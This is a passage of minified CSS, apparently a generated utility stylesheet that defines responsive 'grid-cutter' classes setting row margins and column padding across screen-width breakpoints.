.row>[class*=col]{padding-left:15px;padding-right:15px}.grid-cutter-max-sm-40>.row{margin-left:-20px;margin-right:-20px}.grid-cutter-max-sm-40>.row>[class*=col]{padding-left:20px;padding-right:20px}.grid-cutter-all-max-sm-40 .row{margin-left:-20px;margin-right:-20px}.grid-cutter-all-max-sm-40 .row>[class*=col]{padding-left:20px;padding-right:20px}.grid-cutter-max-sm-60>.row{margin-left:-30px;margin-right:-30px}.grid-cutter-max-sm-60>.row>[class*=col]{padding-left:30px;padding-right:30px}.grid-cutter-all-max-sm-60 .row{margin-left:-30px;margin-right:-30px}.grid-cutter-all-max-sm-60 .row>[class*=col]{padding-left:30px;padding-right:30px}}@media (min-width:768px) and (max-width:991px){.grid-cutter-md-0>.row{margin-left:0;margin-right:0}.grid-cutter-md-0>.row>[class*=col]{padding-left:0;padding-right:0}.grid-cutter-all-md-0 .row{margin-left:0;margin-right:0}.grid-cutter-all-md-0 .row>[class*=col]{padding-left:0;padding-right:0}.grid-cutter-md-4>.row{margin-left:-2px;margin-right:-2px}.grid-cutter-md-4>.row>[class*=col]{padding-left:2px;padding-right:2px}.grid-cutter-all-md-4 .row{margin-left:-2px;margin-right:-2px}.grid-cutter-all-md-4 .row>[class*=col]{padding-left:2px;padding-right:2px}.grid-cutter-md-6>.row{margin-left:-3px;margin-right:-3px}.grid-cutter-md-6>.row>[class*=col]{padding-left:3px;padding-right:3px}.grid-cutter-all-md-6 .row{margin-left:-3px;margin-right:-3px}.grid-cutter-all-md-6 .row>[class*=col]{padding-left:3px;padding-right:3px}.grid-cutter-md-8>.row{margin-left:-4px;margin-right:-4px}.grid-cutter-md-8>.row>[class*=col]{padding-left:4px;padding-right:4px}.grid-cutter-all-md-8 .row{margin-left:-4px;margin-right:-4px}.grid-cutter-all-md-8 .row>[class*=col]{padding-left:4px;padding-right:4px}.grid-cutter-md-10>.row{margin-left:-5px;margin-right:-5px}.grid-cutter-md-10>.row>[class*=col]{padding-left:5px;padding-right:5px}.grid-cutter-all-md-10 .row{margin-left:-5px;margin-right:-5px}.grid-cutter-all-md-10 .row>[class*=col]{padding-left:5px;padding-right:5px}.grid-cutter-md-12>.row{margin-left:-6px;margin-right:-6px}.grid-cutter-md-12>.row>[class*=col]{padding-left:6px;padding-right:6px}.grid-cutter-all-md-12 .row{margin-left:-6px;margin-right:-6px}.grid-cutter-all-md-12 .row>[class*=col]{padding-left:6px;padding-right:6px}.grid-cutter-md-16>.row{margin-left:-8px;margin-right:-8px}.grid-cutter-md-16>.row>[class*=col]{padding-left:8px;padding-right:8px}.grid-cutter-all-md-16 .row{margin-left:-8px;margin-right:-8px}.grid-cutter-all-md-16 .row>[class*=col]{padding-left:8px;padding-right:8px}.grid-cutter-md-20>.row{margin-left:-10px;margin-right:-10px}.grid-cutter-md-20>.row>[class*=col]{padding-left:10px;padding-right:10px}.grid-cutter-all-md-20 .row{margin-left:-10px;margin-right:-10px}.grid-cutter-all-md-20 .row>[class*=col]{padding-left:10px;padding-right:10px}.grid-cutter-md-30>.row{margin-left:-15px;margin-right:-15px}.grid-cutter-md-30>.row>[class*=col]{padding-left:15px;padding-right:15px}.grid-cutter-all-md-30 .row{margin-left:-15px;margin-right:-15px}.grid-cutter-all-md-30 .row>[class*=col]{padding-left:15px;padding-right:15px}.grid-cutter-md-40>.row{margin-left:-20px;margin-right:-20px}.grid-cutter-md-40>.row>[class*=col]{padding-left:20px;padding-right:20px}.grid-cutter-all-md-40 .row{margin-left:-20px;margin-right:-20px}.grid-cutter-all-md-40 .row>[class*=col]{padding-left:20px;padding-right:20px}.grid-cutter-md-60>.row{margin-left:-30px;margin-right:-30px}.grid-cutter-md-60>.row>[class*=col]{padding-left:30px;padding-right:30px}.grid-cutter-all-md-60 .row{margin-left:-30px;margin-right:-30px}.grid-cutter-all-md-60 .row>[class*=col]{padding-left:30px;padding-right:30px}}@media (min-width:768px){.grid-cutter-min-md-0>.row{margin-left:0;margin-right:0}.grid-cutter-min-md-0>.row>[class*=col]{padding-left:0;padding-right:0}.grid-cutter-all-min-md-0 .row{margin-left:0;margin-right:0}.grid-cutter-all-min-md-0 .row>[class*=col]{padding-left:0;padding-right:0}.grid-cutter-min-md-4>.row{margin-left:-2px;margin-right:-2px}.grid-cutter-min-md-4>.row>[class*=col]{padding-left:2px;padding-right:2px}.grid-cutter-all-min-md-4 .row{margin-left:-2px;margin-right:-2px}.grid-cutter-all-min-md-4 .row>[class*=col]{padding-left:2px;padding-right:2px}.grid-cutter-min-md-6>.row{margin-left:-3px;margin-right:-3px}.grid-cutter-min-md-6>.row>[class*=col]{padding-left:3px;padding-right:3px}.grid-cutter-all-min-md-6 .row{margin-left:-3px;margin-right:-3px}.grid-cutter-all-min-md-6 .row>[class*=col]{padding-left:3px;padding-right:3px}.grid-cutter-min-md-8>.row{margin-left:-4px;margin-right:-4px}.grid-cutter-min-md-8>.row>[class*=col]{padding-left:4px;padding-right:4px}.grid-cutter-all-min-md-8 .row{margin-left:-4px;margin-right:-4px}.grid-cutter-all-min-md-8 .row>[class*=col]{padding-left:4px;padding-right:4px}.grid-cutter-min-md-10>.row{margin-left:-5px;margin-right:-5px}.grid-cutter-min-md-10>.row>[class*=col]{padding-left:5px;padding-right:5px}.grid-cutter-all-min-md-10 .row{margin-left:-5px;margin-right:-5px}.grid-cutter-all-min-md-10 .row>[class*=col]{padding-left:5px;padding-right:5px}.grid-cutter-min-md-12>.row{margin-left:-6px;margin-right:-6px}.grid-cutter-min-md-12>.row>[class*=col]{padding-left:6px;padding-right:6px}.grid-cutter-all-min-md-12 .row{margin-left:-6px;margin-right:-6px}.grid-cutter-all-min-md-12 .row>[class*=col]{padding-left:6px;padding-right:6px}.grid-cutter-min-md-16>.row{margin-left:-8px;margin-right:-8px}.grid-cutter-min-md-16>.row>[class*=col]{padding-left:8px;padding-right:8px}.grid-cutter-all-min-md-16 .row{margin-left:-8px;margin-right:-8px}.grid-cutter-all-min-md-16 .row>[class*=col]{padding-left:8px;padding-right:8px}.grid-cutter-min-md-20>.row{margin-left:-10px;margin-right:-10px}.grid-cutter-min-md-20>.row>[class*=col]{padding-left:10px;padding-right:10px}.grid-cutter-all-min-md-20 .row{margin-left:-10px;margin-right:-10px}.grid-cutter-all-min-md-20 .row>[class*=col]{padding-left:10px;padding-right:10px}.grid-cutter-min-md-30>.row{margin-left:-15px;margin-right:-15px}.grid-cutter-min-md-30>.row>[class*=col]{padding-left:15px;padding-right:15px}.grid-cutter-all-min-md-30 .row{margin-left:-15px;margin-right:-15px}.grid-cutter-all-min-md-30 .row>[class*=col]{padding-left:15px;padding-right:15px}.grid-cutter-min-md-40>.row{margin-left:-20px;margin-right:-20px}.grid-cutter-min-md-40>.row>[class*=col]{padding-left:20px;padding-right:20px}.grid-cutter-all-min-md-40 .row{margin-left:-20px;margin-right:-20px}.grid-cutter-all-min-md-40 .row>[class*=col]{padding-left:20px;padding-right:20px}.grid-cutter-min-md-60>.row{margin-left:-30px;margin-right:-30px}.grid-cutter-min-md-60>.row>[class*=col]{padding-left:30px;padding-right:30px}.grid-cutter-all-min-md-60 .row{margin-left:-30px;margin-right:-30px}.grid-cutter-all-min-md-60 .row>[class*=col]{padding-left:30px;padding-right:30px}}@media (max-width:991px){.grid-cutter-max-md-0>.row{margin-left:0;margin-right:0}.grid-cutter-max-md-0>.row>[class*=col]{padding-left:0;padding-right:0}.grid-cutter-all-max-md-0 .row{margin-left:0;margin-right:0}.grid-cutter-all-max-md-0 .row>[class*=col]{padding-left:0;padding-right:0}.grid-cutter-max-md-4>.row{margin-left:-2px;margin-right:-2px}.grid-cutter-max-md-4>.row>[class*=col]{padding-left:2px;padding-right:2px}.grid-cutter-all-max-md-4 .row{margin-left:-2px;margin-right:-2px}.grid-cutter-all-max-md-4 .row>[class*=col]{padding-left:2px;padding-right:2px}.grid-cutter-max-md-6>.row{margin-left:-3px;margin-right:-3px}.grid-cutter-max-md-6>.row>[class*=col]{padding-left:3px;padding-right:3px}.grid-cutter-all-max-md-6 .row{margin-left:-3px;margin-right:-3px}.grid-cutter-all-max-md-6 .row>[class*=col]{padding-left:3px;padding-right:3px}.grid-cutter-max-md-8>.row{margin-left:-4px;margin-right:-4px}.grid-cutter-max-md-8>.row>[class*=col]{padding-left:4px;padding-right:4px}.grid-cutter-all-max-md-8 .row{margin-left:-4px;margin-right:-4px}.grid-cutter-all-max-md-8 .row>[class*=col]{padding-left:4px;padding-right:4px}.grid-cutter-max-md-10>.row{margin-left:-5px;margin-right:-5px}.grid-cutter-max-md-10>.row>[class*=col]{padding-left:5px;padding-right:5px}.grid-cutter-all-max-md-10 .row{margin-left:-5px;margin-right:-5px}.grid-cutter-all-max-md-10 .row>[class*=col]{padding-left:5px;padding-right:5px}.grid-cutter-max-md-12>.row{margin-left:-6px;margin-right:-6px}.grid-cutter-max-md-12>.row>[class*=col]{padding-left:6px;padding-right:6px}.grid-cutter-all-max-md-12 .row{margin-left:-6px;margin-right:-6px}.grid-cutter-all-max-md-12 .row>[class*=col]{padding-left:6px;padding-right:6px}.grid-cutter-max-md-16>.row{margin-left:-8px;margin-right:-8px}.grid-cutter-max-md-16>.row>[class*=col]{padding-left:8px;padding-right:8px}.grid-cutter-all-max-md-16 .row{margin-left:-8px;margin-right:-8px}.grid-cutter-all-max-md-16 .row>[class*=col]{padding-left:8px;padding-right:8px}.grid-cutter-max-md-20>.row{margin-left:-10px;margin-right:-10px}.grid-cutter-max-md-20>.row>[class*=col]{padding-left:10px;padding-right:10px}.grid-cutter-all-max-md-20 .row{margin-left:-10px;margin-right:-10px}.grid-cutter-all-max-md-20 .row>[class*=col]{padding-left:10px;padding-right:10px}.grid-cutter-max-md-30>.row{margin-left:-15px;margin-right:-15px}.grid-cutter-max-md-30>.row>[class*=col]{padding-left:15px;padding-right:15px}.grid-cutter-all-max-md-30 .row{margin-left:-15px;margin-right:-15px}.grid-cutter-all-max-md-30 .row>[class*=col]{padding-left:15px;padding-right:15px}.grid-cutter-max-md-40>.row{margin-left:-20px;margin-right:-20px}.grid-cutter-max-md-40>.row>[class*=col]{padding-left:20px;padding-right:20px}.grid-cutter-all-max-md-40 .row{margin-left:-20px;margin-right:-20px}.grid-cutter-all-max-md-40 .row>[class*=col]{padding-left:20px;padding-right:20px}.grid-cutter-max-md-60>.row{margin-left:-30px;margin-right:-30px}.grid-cutter-max-md-60>.row>[class*=col]{padding-left:30px;padding-right:30px}.grid-cutter-all-max-md-60 .row{margin-left:-30px;margin-right:-30px}.grid-cutter-all-max-md-60 .row>[class*=col]{padding-left:30px;padding-right:30px}}@media (min-width:992px) and (max-width:1199px){.grid-cutter-lg-0>.row{margin-left:0;margin-right:0}.grid-cutter-lg-0>.row>[class*=col]{padding-left:0;padding-right:0}.grid-cutter-all-lg-0 .row{margin-left:0;margin-right:0}.grid-cutter-all-lg-0 .row>[class*=col]{padding-left:0;padding-right:0}.grid-cutter-lg-4>.row{margin-left:-2px;margin-right:-2px}.grid-cutter-lg-4>.row>[class*=col]{padding-left:2px;padding-right:2px}.grid-cutter-all-lg-4 .row{margin-left:-2px;margin-right:-2px}.grid-cutter-all-lg-4 .row>[class*=col]{padding-left:2px;padding-right:2px}.grid-cutter-lg-6>.row{margin-left:-3px;margin-right:-3px}.grid-cutter-lg-6>.row>[class*=col]{padding-left:3px;padding-right:3px}.grid-cutter-all-lg-6 .row{margin-left:-3px;margin-right:-3px}.grid-cutter-all-lg-6 .row>[class*=col]{padding-left:3px;padding-right:3px}.grid-cutter-lg-8>.row{margin-left:-4px;margin-right:-4px}.grid-cutter-lg-8>.row>[class*=col]{padding-left:4px;padding-right:4px}.grid-cutter-all-lg-8 .row{margin-left:-4px;margin-right:-4px}.grid-cutter-all-lg-8 .row>[class*=col]{padding-left:4px;padding-right:4px}.grid-cutter-lg-10>.row{margin-left:-5px;margin-right:-5px}.grid-cutter-lg-10>.row>[class*=col]{padding-left:5px;padding-right:5px}.grid-cutter-all-lg-10 .row{margin-left:-5px;margin-right:-5px}.grid-cutter-all-lg-10 .row>[class*=col]{padding-left:5px;padding-right:5px}.grid-cutter-lg-12>.row{margin-left:-6px;margin-right:-6px}.grid-cutter-lg-12>.row>[class*=col]{padding-left:6px;padding-right:6px}.grid-cutter-all-lg-12 .row{margin-left:-6px;margin-right:-6px}.grid-cutter-all-lg-12 .row>[class*=col]{padding-left:6px;padding-right:6px}.grid-cutter-lg-16>.row{margin-left:-8px;margin-right:-8px}.grid-cutter-lg-16>.row>[class*=col]{padding-left:8px;padding-right:8px}.grid-cutter-all-lg-16 .row{margin-left:-8px;margin-right:-8px}.grid-cutter-all-lg-16 .row>[class*=col]{padding-left:8px;padding-right:8px}.grid-cutter-lg-20>.row{margin-left:-10px;margin-right:-10px}.grid-cutter-lg-20>.row>[class*=col]{padding-left:10px;padding-right:10px}.grid-cutter-all-lg-20 .row{margin-left:-10px;margin-right:-10px}.grid-cutter-all-lg-20 .row>[class*=col]{padding-left:10px;padding-right:10px}.grid-cutter-lg-30>.row{margin-left:-15px;margin-right:-15px}.grid-cutter-lg-30>.row>[class*=col]{padding-left:15px;padding-right:15px}.grid-cutter-all-lg-30 .row{margin-left:-15px;margin-right:-15px}.grid-cutter-all-lg-30 .row>[class*=col]{padding-left:15px;padding-right:15px}.grid-cutter-lg-40>.row{margin-left:-20px;margin-right:-20px}.grid-cutter-lg-40>.row>[class*=col]{padding-left:20px;padding-right:20px}.grid-cutter-all-lg-40 .row{margin-left:-20px;margin-right:-20px}.grid-cutter-all-lg-40 .row>[class*=col]{padding-left:20px;padding-right:20px}.grid-cutter-lg-60>.row{margin-left:-30px;margin-right:-30px}.grid-cutter-lg-60>.row>[class*=col]{padding-left:30px;padding-right:30px}.grid-cutter-all-lg-60 .row{margin-left:-30px;margin-right:-30px}.grid-cutter-all-lg-60 .row>[class*=col]{padding-left:30px;padding-right:30px}}@media (min-width:992px){.grid-cutter-min-lg-0>.row{margin-left:0;margin-right:0}.grid-cutter-min-lg-0>.row>[class*=col]{padding-left:0;padding-right:0}.grid-cutter-all-min-lg-0 .row{margin-left:0;margin-right:0}.grid-cutter-all-min-lg-0 .row>[class*=col]{padding-left:0;padding-right:0}.grid-cutter-min-lg-4>.row{margin-left:-2px;margin-right:-2px}.grid-cutter-min-lg-4>.row>[class*=col]{padding-left:2px;padding-right:2px}.grid-cutter-all-min-lg-4 .row{margin-left:-2px;margin-right:-2px}.grid-cutter-all-min-lg-4 .row>[class*=col]{padding-left:2px;padding-right:2px}.grid-cutter-min-lg-6>.row{margin-left:-3px;margin-right:-3px}.grid-cutter-min-lg-6>.row>[class*=col]{padding-left:3px;padding-right:3px}.grid-cutter-all-min-lg-6 .row{margin-left:-3px;margin-right:-3px}.grid-cutter-all-min-lg-6 .row>[class*=col]{padding-left:3px;padding-right:3px}.grid-cutter-min-lg-8>.row{margin-left:-4px;margin-right:-4px}.grid-cutter-min-lg-8>.row>[class*=col]{padding-left:4px;padding-right:4px}.grid-cutter-all-min-lg-8 .row{margin-left:-4px;margin-right:-4px}.grid-cutter-all-min-lg-8 .row>[class*=col]{padding-left:4px;padding-right:4px}.grid-cutter-min-lg-10>.row{margin-left:-5px;margin-right:-5px}.grid-cutter-min-lg-10>.row>[class*=col]{padding-left:5px;padding-right:5px}.grid-cutter-all-min-lg-10 .row{margin-left:-5px;margin-right:-5px}.grid-cutter-all-min-lg-10 .row>[class*=col]{padding-left:5px;padding-right:5px}.grid-cutter-min-lg-12>.row{margin-left:-6px;margin-right:-6px}.grid-cutter-min-lg-12>.row>[class*=col]{padding-left:6px;padding-right:6px}.grid-cutter-all-min-lg-12 .row{margin-left:-6px;margin-right:-6px}.grid-cutter-all-min-lg-12 .row>[class*=col]{padding-left:6px;padding-right:6px}.grid-cutter-min-lg-16>.row{margin-left:-8px;margin-right:-8px}.grid-cutter-min-lg-16>.row>[class*=col]{padding-left:8px;padding-right:8px}.grid-cutter-all-min-lg-16 .row{margin-left:-8px;margin-right:-8px}.grid-cutter-all-min-lg-16 .row>[class*=col]{padding-left:8px;padding-right:8px}.grid-cutter-min-lg-20>.row{margin-left:-10px;margin-right:-10px}.grid-cutter-min-lg-20>.row>[class*=col]{padding-left:10px;padding-right:10px}.grid-cutter-all-min-lg-20 .row{margin-left:-10px;margin-right:-10px}.grid-cutter-all-min-lg-20 .row>[class*=col]{padding-left:10px;padding-right:10px}.grid-cutter-min-lg-30>.row{margin-left:-15px;margin-right:-15px}.grid-cutter-min-lg-30>.row>[class*=col]{padding-left:15px;padding-right:15px}.grid-cutter-all-min-lg-30 .row{margin-left:-15px;margin-right:-15px}.grid-cutter-all-min-lg-30 .row>[class*=col]{padding-left:15px;padding-right:15px}.grid-cutter-min-lg-40>.row{margin-left:-20px;margin-right:-20px}.grid-cutter-min-lg-40>.row>[class*=col]{padding-left:20px;padding-right:20px}.grid-cutter-all-min-lg-40 .row{margin-left:-20px;margin-right:-20px}.grid-cutter-all-min-lg-40 .row>[class*=col]{padding-left:20px;padding-right:20px}.grid-cutter-min-lg-60>.row{margin-left:-30px;margin-right:-30px}.grid-cutter-min-lg-60>.row>[class*=col]{padding-left:30px;padding-right:30px}.grid-cutter-all-min-lg-60 .row{margin-left:-30px;margin-right:-30px}.grid-cutter-all-min-lg-60 .row>[class*=col]{padding-left:30px;padding-right:30px}}@media (max-width:1199px){.grid-cutter-max-lg-0>.row{margin-left:0;margin-right:0}.grid-cutter-max-lg-0>.row>[class*=col]{padding-left:0;padding-right:0}.grid-cutter-all-max-lg-0 .row{margin-left:0;margin-right:0}.grid-cutter-all-max-lg-0 .row>[class*=col]{padding-left:0;padding-right:0}.grid-cutter-max-lg-4>.row{margin-left:-2px;margin-right:-2px}.grid-cutter-max-lg-4>.row>[class*=col]{padding-left:2px;padding-right:2px}.grid-cutter-all-max-lg-4 .row{margin-left:-2px;margin-right:-2px}.grid-cutter-all-max-lg-4 .row>[class*=col]{padding-left:2px;padding-right:2px}.grid-cutter-max-lg-6>.row{margin-left:-3px;margin-right:-3px}.grid-cutter-max-lg-6>.row>[class*=col]{padding-left:3px;padding-right:3px}.grid-cutter-all-max-lg-6 .row{margin-left:-3px;margin-right:-3px}.grid-cutter-all-max-lg-6 .row>[class*=col]{padding-left:3px;padding-right:3px}.grid-cutter-max-lg-8>.row{margin-left:-4px;margin-right:-4px}.grid-cutter-max-lg-8>.row>[class*=col]{padding-left:4px;padding-right:4px}.grid-cutter-all-max-lg-8 .row{margin-left:-4px;margin-right:-4px}.grid-cutter-all-max-lg-8 .row>[class*=col]{padding-left:4px;padding-right:4px}.grid-cutter-max-lg-10>.row{margin-left:-5px;margin-right:-5px}.grid-cutter-max-lg-10>.row>[class*=col]{padding-left:5px;padding-right:5px}.grid-cutter-all-max-lg-10 .row{margin-left:-5px;margin-right:-5px}.grid-cutter-all-max-lg-10 .row>[class*=col]{padding-left:5px;padding-right:5px}.grid-cutter-max-lg-12>.row{margin-left:-6px;margin-right:-6px}.grid-cutter-max-lg-12>.row>[class*=col]{padding-left:6px;padding-right:6px}.grid-cutter-all-max-lg-12 .row{margin-left:-6px;margin-right:-6px}.grid-cutter-all-max-lg-12 .row>[class*=col]{padding-left:6px;padding-right:6px}.grid-cutter-max-lg-16>.row{margin-left:-8px;margin-right:-8px}.grid-cutter-max-lg-16>.row>[class*=col]{padding-left:8px;padding-right:8px}.grid-cutter-all-max-lg-16 .row{margin-left:-8px;margin-right:-8px}.grid-cutter-all-max-lg-16 .row>[class*=col]{padding-left:8px;padding-right:8px}.grid-cutter-max-lg-20>.row{margin-left:-10px;margin-right:-10px}.grid-cutter-max-lg-20>.row>[class*=col]{padding-left:10px;padding-right:10px}.grid-cutter-all-max-lg-20 .row{margin-left:-10px;margin-right:-10px}.grid-cutter-all-max-lg-20 .row>[class*=col]{padding-left:10px;padding-right:10px}.grid-cutter-max-lg-30>.row{margin-left:-15px;margin-right:-15px}.grid-cutter-max-lg-30>.row>[class*=col]{padding-left:15px;padding-right:15px}.grid-cutter-all-max-lg-30 .row{margin-left:-15px;margin-right:-15px}.grid-cutter-all-max-lg-30 .row>[class*=col]{padding-left:15px;padding-right:15px}.grid-cutter-max-lg-40>.row{margin-left:-20px;margin-right:-20px}.grid-cutter-max-lg-40>.row>[class*=col]{padding-left:20px;padding-right:20px}.grid-cutter-all-max-lg-40 .row{margin-left:-20px;margin-right:-20px}.grid-cutter-all-max-lg-40 .row>[class*=col]{padding-left:20px;padding-right:20px}.grid-cutter-max-lg-60>.row{margin-left:-30px;margin-right:-30px}.grid-cutter-max-lg-60>.row>[class*=col]{padding-left:30px;padding-right:30px}.grid-cutter-all-max-lg-60 .row{margin-left:-30px;margin-right:-30px}.grid-cutter-all-max-lg-60 .row>[class*=col]{padding-left:30px;padding-right:30px}}@media (min-width:1200px) and (max-width:1399px){.grid-cutter-xl-0>.row{margin-left:0;margin-right:0}.grid-cutter-xl-0>.row>[class*=col]{padding-left:0;padding-right:0}.grid-cutter-all-xl-0 .row{margin-left:0;margin-right:0}.grid-cutter-all-xl-0 .row>[class*=col]{padding-left:0;padding-right:0}.grid-cutter-xl-4>.row{margin-left:-2px;margin-right:-2px}.grid-cutter-xl-4>.row>[class*=col]{padding-left:2px;padding-right:2px}.grid-cutter-all-xl-4 .row{margin-left:-2px;margin-right:-2px}.grid-cutter-all-xl-4 .row>[class*=col]{padding-left:2px;padding-right:2px}.grid-cutter-xl-6>.row{margin-left:-3px;margin-right:-3px}.grid-cutter-xl-6>.row>[class*=col]{padding-left:3px;padding-right:3px}.grid-cutter-all-xl-6 .row{margin-left:-3px;margin-right:-3px}.grid-cutter-all-xl-6 .row>[class*=col]{padding-left:3px;padding-right:3px}.grid-cutter-xl-8>.row{margin-left:-4px;margin-right:-4px}.grid-cutter-xl-8>.row>[class*=col]{padding-left:4px;padding-right:4px}.grid-cutter-all-xl-8 .row{margin-left:-4px;margin-right:-4px}.grid-cutter-all-xl-8 .row>[class*=col]{padding-left:4px;padding-right:4px}.grid-cutter-xl-10>.row{margin-left:-5px;margin-right:-5px}.grid-cutter-xl-10>.row>[class*=col]{padding-left:5px;padding-right:5px}.grid-cutter-all-xl-10 .row{margin-left:-5px;margin-right:-5px}.grid-cutter-all-xl-10 .row>[class*=col]{padding-left:5px;padding-right:5px}.grid-cutter-xl-12>.row{margin-left:-6px;margin-right:-6px}.grid-cutter-xl-12>.row>[class*=col]{padding-left:6px;padding-right:6px}.grid-cutter-all-xl-12 .row{margin-left:-6px;margin-right:-6px}.grid-cutter-all-xl-12 .row>[class*=col]{padding-left:6px;padding-right:6px}.grid-cutter-xl-16>.row{margin-left:-8px;margin-right:-8px}.grid-cutter-xl-16>.row>[class*=col]{padding-left:8px;padding-right:8px}.grid-cutter-all-xl-16 .row{margin-left:-8px;margin-right:-8px}.grid-cutter-all-xl-16 .row>[class*=col]{padding-left:8px;padding-right:8px}.grid-cutter-xl-20>.row{margin-left:-10px;margin-right:-10px}.grid-cutter-xl-20>.row>[class*=col]{padding-left:10px;padding-right:10px}.grid-cutter-all-xl-20 .row{margin-left:-10px;margin-right:-10px}.grid-cutter-all-xl-20 .row>[class*=col]{padding-left:10px;padding-right:10px}.grid-cutter-xl-30>.row{margin-left:-15px;margin-right:-15px}.grid-cutter-xl-30>.row>[class*=col]{padding-left:15px;padding-right:15px}.grid-cutter-all-xl-30 .row{margin-left:-15px;margin-right:-15px}.grid-cutter-all-xl-30 .row>[class*=col]{padding-left:15px;padding-right:15px}.grid-cutter-xl-40>.row{margin-left:-20px;margin-right:-20px}.grid-cutter-xl-40>.row>[class*=col]{padding-left:20px;padding-right:20px}.grid-cutter-all-xl-40 .row{margin-left:-20px;margin-right:-20px}.grid-cutter-all-xl-40 .row>[class*=col]{padding-left:20px;padding-right:20px}.grid-cutter-xl-60>.row{margin-left:-30px;margin-right:-30px}.grid-cutter-xl-60>.row>[class*=col]{padding-left:30px;padding-right:30px}.grid-cutter-all-xl-60 .row{margin-left:-30px;margin-right:-30px}.grid-cutter-all-xl-60 .row>[class*=col]{padding-left:30px;padding-right:30px}}@media (min-width:1200px){.grid-cutter-min-xl-0>.row{margin-left:0;margin-right:0}.grid-cutter-min-xl-0>.row>[class*=col]{padding-left:0;padding-right:0}.grid-cutter-all-min-xl-0 .row{margin-left:0;margin-right:0}.grid-cutter-all-min-xl-0 .row>[class*=col]{padding-left:0;padding-right:0}.grid-cutter-min-xl-4>.row{margin-left:-2px;margin-right:-2px}.grid-cutter-min-xl-4>.row>[class*=col]{padding-left:2px;padding-right:2px}.grid-cutter-all-min-xl-4 .row{margin-left:-2px;margin-right:-2px}.grid-cutter-all-min-xl-4 .row>[class*=col]{padding-left:2px;padding-right:2px}.grid-cutter-min-xl-6>.row{margin-left:-3px;margin-right:-3px}.grid-cutter-min-xl-6>.row>[class*=col]{padding-left:3px;padding-right:3px}.grid-cutter-all-min-xl-6 .row{margin-left:-3px;margin-right:-3px}.grid-cutter-all-min-xl-6 .row>[class*=col]{padding-left:3px;padding-right:3px}.grid-cutter-min-xl-8>.row{margin-left:-4px;margin-right:-4px}.grid-cutter-min-xl-8>.row>[class*=col]{padding-left:4px;padding-right:4px}.grid-cutter-all-min-xl-8 .row{margin-left:-4px;margin-right:-4px}.grid-cutter-all-min-xl-8 .row>[class*=col]{padding-left:4px;padding-right:4px}.grid-cutter-min-xl-10>.row{margin-left:-5px;margin-right:-5px}.grid-cutter-min-xl-10>.row>[class*=col]{padding-left:5px;padding-right:5px}.grid-cutter-all-min-xl-10 .row{margin-left:-5px;margin-right:-5px}.grid-cutter-all-min-xl-10 .row>[class*=col]{padding-left:5px;padding-right:5px}.grid-cutter-min-xl-12>.row{margin-left:-6px;margin-right:-6px}.grid-cutter-min-xl-12>.row>[class*=col]{padding-left:6px;padding-right:6px}.grid-cutter-all-min-xl-12 .row{margin-left:-6px;margin-right:-6px}.grid-cutter-all-min-xl-12 .row>[class*=col]{padding-left:6px;padding-right:6px}.grid-cutter-min-xl-16>.row{margin-left:-8px;margin-right:-8px}.grid-cutter-min-xl-16>.row>[class*=col]{padding-left:8px;padding-right:8px}.grid-cutter-all-min-xl-16 .row{margin-left:-8px;margin-right:-8px}.grid-cutter-all-min-xl-16 .row>[class*=col]{padding-left:8px;padding-right:8px}.grid-cutter-min-xl-20>.row{margin-left:-10px;margin-right:-10px}.grid-cutter-min-xl-20>.row>[class*=col]{padding-left:10px;padding-right:10px}.grid-cutter-all-min-xl-20 .row{margin-left:-10px;margin-right:-10px}.grid-cutter-all-min-xl-20 .row>[class*=col]{padding-left:10px;padding-right:10px}.grid-cutter-min-xl-30>.row{margin-left:-15px;margin-right:-15px}.grid-cutter-min-xl-30>.row>[class*=col]{padding-left:15px;padding-right:15px}.grid-cutter-all-min-xl-30 .row{margin-left:-15px;margin-right:-15px}.grid-cutter-all-min-xl-30 .row>[class*=col]{padding-left:15px;padding-right:15px}.grid-cutter-min-xl-40>.row{margin-left:-20px;margin-right:-20px}.grid-cutter-min-xl-40>.row>[class*=col]{padding-left:20px;padding-right:20px}.grid-cutter-all-min-xl-40 .row{margin-left:-20px;margin-right:-20px}.grid-cutter-all-min-xl-40 .row>[class*=col]{padding-left:20px;padding-right:20px}.grid-cutter-min-xl-60>.row{margin-left:-30px;margin-right:-30px}.grid-cutter-min-xl-60>.row>[class*=col]{padding-left:30px;padding-right:30px}.grid-cutter-all-min-xl-60 .row{margin-left:-30px;margin-right:-30px}.grid-cutter-all-min-xl-60 .row>[class*=col]{padding-left:30px;padding-right:30px}}@media (max-width:1399px){.grid-cutter-max-xl-0>.row{margin-left:0;margin-right:0}.grid-cutter-max-xl-0>.row>[class*=col]{padding-left:0;padding-right:0}.grid-cutter-all-max-xl-0 .row{margin-left:0;margin-right:0}.grid-cutter-all-max-xl-0 .row>[class*=col]{padding-left:0;padding-right:0}.grid-cutter-max-xl-4>.row{margin-left:-2px;margin-right:-2px}.grid-cutter-max-xl-4>.row>[class*=col]{padding-left:2px;padding-right:2px}.grid-cutter-all-max-xl-4 .row{margin-left:-2px;margin-right:-2px}.grid-cutter-all-max-xl-4 .row>[class*=col]{padding-left:2px;padding-right:2px}.grid-cutter-max-xl-6>.row{margin-left:-3px;margin-right:-3px}.grid-cutter-max-xl-6>.row>[class*=col]{padding-left:3px;padding-right:3px}.grid-cutter-all-max-xl-6 .row{margin-left:-3px;margin-right:-3px}.grid-cutter-all-max-xl-6 .row>[class*=col]{padding-left:3px;padding-right:3px}.grid-cutter-max-xl-8>.row{margin-left:-4px;margin-right:-4px}.grid-cutter-max-xl-8>.row>[class*=col]{padding-left:4px;padding-right:4px}.grid-cutter-all-max-xl-8 .row{margin-left:-4px;margin-right:-4px}.grid-cutter-all-max-xl-8 .row>[class*=col]{padding-left:4px;padding-right:4px}.grid-cutter-max-xl-10>.row{margin-left:-5px;margin-right:-5px}.grid-cutter-max-xl-10>.row>[class*=col]{padding-left:5px;padding-right:5px}.grid-cutter-all-max-xl-10 .row{margin-left:-5px;margin-right:-5px}.grid-cutter-all-max-xl-10 .row>[class*=col]{padding-left:5px;padding-right:5px}.grid-cutter-max-xl-12>.row{margin-left:-6px;margin-right:-6px}.grid-cutter-max-xl-12>.row>[class*=col]{padding-left:6px;padding-right:6px}.grid-cutter-all-max-xl-12 .row{margin-left:-6px;margin-right:-6px}.grid-cutter-all-max-xl-12 .row>[class*=col]{padding-left:6px;padding-right:6px}.grid-cutter-max-xl-16>.row{margin-left:-8px;margin-right:-8px}.grid-cutter-max-xl-16>.row>[class*=col]{padding-left:8px;padding-right:8px}.grid-cutter-all-max-xl-16 .row{margin-left:-8px;margin-right:-8px}.grid-cutter-all-max-xl-16 